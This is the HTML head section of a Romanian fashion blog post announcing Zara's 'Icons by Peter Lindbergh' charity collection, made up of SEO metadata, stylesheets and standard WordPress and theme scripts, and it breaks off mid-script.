

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/
body_size: 42881
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh” - Curatorialist | Tu ce ai FRUMOS astazi?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.curatorialist.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.curatorialist.ro/wp-content/uploads/2021/06/avatar-sm.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Zara a lansat recent colecția în ediție limitată “Icons by Peter Lindbergh”, un tribut adus celebrului fotograf de modă Peter Lindbergh." />
	<link rel="canonical" href="https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh” - Curatorialist | Tu ce ai FRUMOS astazi?" />
	<meta property="og:description" content="Zara a lansat recent colecția în ediție limitată “Icons by Peter Lindbergh”, un tribut adus celebrului fotograf de modă Peter Lindbergh." />
	<meta property="og:url" content="https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/" />
	<meta property="og:site_name" content="Curatorialist | Tu ce ai FRUMOS astazi?" />
	<meta property="article:publisher" content="https://www.facebook.com/CURATORIALIST.ro/" />
	<meta property="article:author" content="https://www.facebook.com/andreea.mira" />
	<meta property="article:published_time" content="2021-09-06T07:10:48+00:00" />
	<meta property="article:modified_time" content="2021-09-03T16:11:12+00:00" />
	<meta property="og:image" content="https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-01.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="971" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andreea Mira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Andreea Mira" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/#article","isPartOf":{"@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/"},"author":{"name":"Andreea Mira","@id":"https://www.curatorialist.ro/#/schema/person/e6ca5d31dc528f7e0b382156f9e10fe6"},"headline":"Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh”","datePublished":"2021-09-06T07:10:48+00:00","dateModified":"2021-09-03T16:11:12+00:00","mainEntityOfPage":{"@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/"},"wordCount":228,"commentCount":0,"publisher":{"@id":"https://www.curatorialist.ro/#organization"},"image":{"@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/#primaryimage"},"thumbnailUrl":"https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-01.jpg","keywords":["caritate","colecție limitată","Icons by Peter Lindbergh","Zara"],"articleSection":["Noutati"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/#respond"]}]},{"@type":"WebPage","@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/","url":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/","name":"Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh” - Curatorialist | Tu ce ai FRUMOS astazi?","isPartOf":{"@id":"https://www.curatorialist.ro/#website"},"primaryImageOfPage":{"@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/#primaryimage"},"image":{"@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/#primaryimage"},"thumbnailUrl":"https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-01.jpg","datePublished":"2021-09-06T07:10:48+00:00","dateModified":"2021-09-03T16:11:12+00:00","description":"Zara a lansat recent colecția în ediție limitată “Icons by Peter Lindbergh”, un tribut adus celebrului fotograf de modă Peter Lindbergh.","breadcrumb":{"@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/#primaryimage","url":"https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-01.jpg","contentUrl":"https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-01.jpg","width":1920,"height":971},{"@type":"BreadcrumbList","@id":"https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.curatorialist.ro/"},{"@type":"ListItem","position":2,"name":"Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh”"}]},{"@type":"WebSite","@id":"https://www.curatorialist.ro/#website","url":"https://www.curatorialist.ro/","name":"Curatorialist | Tu ce ai FRUMOS astazi?","description":"","publisher":{"@id":"https://www.curatorialist.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curatorialist.ro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.curatorialist.ro/#organization","name":"Curatorialist","url":"https://www.curatorialist.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curatorialist.ro/#/schema/logo/image/","url":"https://www.curatorialist.ro/wp-content/uploads/2021/06/Untitled-design.png","contentUrl":"https://www.curatorialist.ro/wp-content/uploads/2021/06/Untitled-design.png","width":1080,"height":1080,"caption":"Curatorialist"},"image":{"@id":"https://www.curatorialist.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CURATORIALIST.ro/","https://www.instagram.com/curatorialist.ro/"]},{"@type":"Person","@id":"https://www.curatorialist.ro/#/schema/person/e6ca5d31dc528f7e0b382156f9e10fe6","name":"Andreea Mira","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curatorialist.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/beec455322ad0308106f056eee32a45a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/beec455322ad0308106f056eee32a45a?s=96&d=mm&r=g","caption":"Andreea Mira"},"description":"Creatoare de povești scrise și vizuale. Fotografă de food (aruncă un ochi pe www.instagram.com/andreea.mira), food blogger @www.infarfurie.ro și profesionistă în comunicare cu peste 15 ani de experiență. Sunt mamă a doi copii minunați care mă ajută adesea să văd lumea cu alți ochi. Îmi place să beau cafea, să alerg dimineața, să admir case vechi și să descopăr poveștile celorlalți.","sameAs":["https://andreeamira.ro/","https://www.facebook.com/andreea.mira","https://www.instagram.com/andreea.mira/"],"url":"https://www.curatorialist.ro/author/andreeamira/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Flux" href="https://www.curatorialist.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Flux comentarii" href="https://www.curatorialist.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Curatorialist | Tu ce ai FRUMOS astazi? &raquo; Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh”" href="https://www.curatorialist.ro/moda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.curatorialist.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=b48470068c116f06292cafd8d9e41973"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.curatorialist.ro/wp-includes/css/dist/block-library/style.min.css?ver=b48470068c116f06292cafd8d9e41973' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.curatorialist.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A700%2C400%2C600%7CLato%3A700%2C400%2C900%7CRoboto+Slab%3A400%7CYeseva+One%3A400%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curatorialist.ro/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curatorialist.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curatorialist.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.curatorialist.ro/wp-json/wp/v2/posts/11729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curatorialist.ro/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curatorialist.ro/?p=11729' />
<link rel="alternate" type="application/json+oembed" href="https://www.curatorialist.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curatorialist.ro%2Fmoda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.curatorialist.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curatorialist.ro%2Fmoda-recunoastere-si-caritate-zara-a-lansat-icons-by-peter-lindbergh%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.curatorialist.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
